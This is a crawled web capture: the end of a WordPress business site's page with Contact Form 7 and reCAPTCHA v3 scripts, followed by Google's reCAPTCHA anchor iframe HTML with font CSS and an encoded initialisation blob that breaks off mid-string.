<!--googleon: all--><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/limptres.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://limptres.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccSdYUAAAAAPYP0iQ3CiBPN--wmJsgc5iHGl4x&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://limptres.com/wp-content/themes/industrial/assets/js/libs.js" id="libs-js"></script>
<script type="text/javascript" src="https://limptres.com/wp-content/themes/industrial/assets/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://limptres.com/wp-content/themes/industrial/assets/js/imagelightbox.min.js" id="imagelightbox-js"></script>
<script type="text/javascript" src="https://limptres.com/wp-content/themes/industrial/assets/js/theme.js" id="industrial-theme-js"></script>
<script type="text/javascript" src="https://limptres.com/wp-content/plugins/vc-composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6LccSdYUAAAAAPYP0iQ3CiBPN--wmJsgc5iHGl4x',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: limptres.com @ 2026-01-21 18:08:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccSdYUAAAAAPYP0iQ3CiBPN--wmJsgc5iHGl4x&co=aHR0cHM6Ly9saW1wdHJlcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ilsd2ce1j9vo
body_size: 48593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WB2lPlAeNMJep8L7mcZsUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WB2lPlAeNMJep8L7mcZsUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WB2lPlAeNMJep8L7mcZsUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w7wfw4DDmcOzw47CtVDCh8O5w7Q0BzTDlMOYRRh4AcKPw78lw7caBxROwq0HwqJGeiDDmwMiLMKNG8OKacKZwo8gw64SwpvDv3ZoQEvDm0cfw5NZEyhoGsKfw6bDjjkJamfCnV/CsMOXF8O2w7DDu8O6UjALPT9afQXDlGXCjnHDmwk7w6tEw4ZVwqFDXiEJP8K/WyBkw6R/AjDChcKiG3bCosOHYsKrZMORwoLCp8Kyw7oAw5dDwosOa8OiS8KBw73DoMOdwrwnCcKaw6JQwrXCvcOUIcOmwopMwqseRklyCgMZwp3CpcK/Q8K5w5Yvw4TDnMKOKcOnw4rCnTHCmTfDty46wpEmBcO5wrPDs8Kxw4XDqBLDkjY/E8KZRwVKw6zDh8KvbMOgw7xpw7JhwqXDiXbDq8OlH8OcdHJQwqZ4w68XR3kMwqxxw4vCnAc6w6BiYsOCwqPDt8Okwp5aXcO+QT9Pwp8lYsOQw5PDhzPDpn0tOT1ZwrQAwo/DucKrw4LDqcKNw7TDmcKnZMOlwpzDhEIQBsKSUcKxwppyw5bDrMOHfFjDpcOVJhXCusOeRsOwBR1lw73Cgg3DuknDk8KJw7XDisK1enxhLsOdw4p6SXNQwpvDpwEBccKaw43ChMKyFXXDuyxtfB3Cgg7DgMKnwpDCvzDCsMKfw6fCjW/CkDLDlmszT8ORBH0wPUPDki9VcW4Mwr/[base64]/DvQBcEcKeLg7CohjDg8Omw4HCuQ0QeWbCoUPDkMK6LcKaw6zDgBTClG7DhwhOw6jCmcKZeEnCtRsUbS/DtsOlB8KJVlzDrRPDv8KqeMO3O8O0w5zDlGt2w7LDlMKcORIQw6LDkTfDvkR/[base64]/[base64]/wr/DmQzDuAXCkcOTw6vCszwewrbDqMKjI3Jpw5bDiTvDmHTDlk/CrzMTwqtTwqg3w68nSj9rGmBbGcOxCsKCwoACw4fDqXhwKTcHw7LCq8OiHsKGRQsuw77DssK7w7fCicOzw4EAw7nDncOxAcKUw6DCtMOOWRcCw6rCq2zChB/DslTCkz/Cn1nCpVovcW0+wo5vwqHDg2dMwpzCjcO3wrLDusO8wpQ9wr4IC8OPwqRxEVgXw4B0EsO9wodJw7EmKFUkw6orWSXCtMOBOQ5pwo/DlQTDh8K2wozCjsKwwrbDqMKAEcKrSsK/wo8JEAhtICrCucKHbsO+ZcKRAcKFwp3DuibCqAvDgHRcRG1eNcKeYQbCqSfDrVTDtMO7JcOxP8Obwoo+bXLDhcO8w6vDh8KOKcKkwpBsw6TDpVbCs1NUHmJewp3DiMOjw5/[base64]/DhE4IL8ONN8K8wprCj2NeGS7DoMKAKwLCrBUhL8Oiw4vDqMKfaRHDrGLCncKHCsO9Gz7Ds8OENMOnwovDvRxqwr/CosOcf8KrTcOOwobCnABTYzPDlQTCpT1Dw7obw7nCv8KtCsKjTsKwwqpuLE91wo/[base64]/w6jCvHLDjBMPYsKJbDxoeMKRacKiw4opw4khwrPCuMK6wqzCkitvw4rDgw48QsOMwqNlPsOmDx0easO4woPDj8OUwo7DpGfCjsKAwpbDsVXDpVfDiyLDkcK0fkDDpTLClxHDmzVawpt7wqFowp7Dlh0/[base64]/CpHtzE8KywqdFbGHCiTctw5rDjzzDisKmO8KiIsK/M8OPw4MXwoXCjcOOJcKKwo7CqcOSbXUqw4Q1wqDDhMOXUMO5wrhswq3DmsKPw6UlVUXCmsKNecO0NsOGanp4w4Z2d1M4wrXDmMKAwr1cQcK6KMOVLMK3wpz